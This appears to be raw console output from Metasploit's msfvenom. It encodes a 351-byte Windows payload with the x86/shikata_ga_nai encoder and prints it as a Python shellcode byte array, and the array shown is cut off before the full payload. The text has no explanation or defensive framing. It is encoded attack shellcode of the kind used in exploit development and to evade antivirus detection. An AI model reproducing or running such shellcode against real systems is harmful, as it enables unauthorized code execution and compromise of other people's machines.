 [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1899 bytes
payload =  b""
payload += b"\xda\xca\xbd\xaf\x09\xf8\x7b\xd9\x74\x24\xf4"
payload += b"\x5f\x31\xc9\xb1\x52\x31\x6f\x17\x83\xef\xfc"
payload += b"\x03\xc0\x1a\x1a\x8e\xe2\xf5\x58\x71\x1a\x06"
payload += b"\x3d\xfb\xff\x37\x7d\x9f\x74\x67\x4d\xeb\xd8"
payload += b"\x84\x26\xb9\xc8\x1f\x4a\x16\xff\xa8\xe1\x40"
payload += b"\xce\x29\x59\xb0\x51\xaa\xa0\xe5\xb1\x93\x6a"
payload += b"\xf8\xb0\xd4\x97\xf1\xe0\x8d\xdc\xa4\x14\xb9"
payload += b"\xa9\x74\x9f\xf1\x3c\xfd\x7c\x41\x3e\x2c\xd3"
payload += b"\xd9\x19\xee\xd2\x0e\x12\xa7\xcc\x53\x1f\x71"
payload += b"\x67\xa7\xeb\x80\xa1\xf9\x14\x2e\x8c\x35\xe7"
payload += b"\x2e\xc9\xf2\x18\x45\x23\x01\xa4\x5e\xf0\x7b"
payload += b"\x72\xea\xe2\xdc\xf1\x4c\xce\xdd\xd6\x0b\x85"
payload += b"\xd2\x93\x58\xc1\xf6\x22\x8c\x7a\x02\xae\x33"
payload += b"\xac\x82\xf4\x17\x68\xce\xaf\x36\x29\xaa\x1e"
payload += b"\x46\x29\x15\xfe\xe2\x22\xb8\xeb\x9e\x69\xd5"
payload += b"\xd8\x92\x91\x25\x77\xa4\xe2\x17\xd8\x1e\x6c"
payload += b"\x14\x91\xb8\x6b\x5b\x88\x7d\xe3\xa2\x33\x7e"
payload += b"\x2a\x61\x67\x2e\x44\x40\x08\xa5\x94\x6d\xdd"
payload += b"\x6a\xc4\xc1\x8e\xca\xb4\xa1\x7e\xa3\xde\x2d"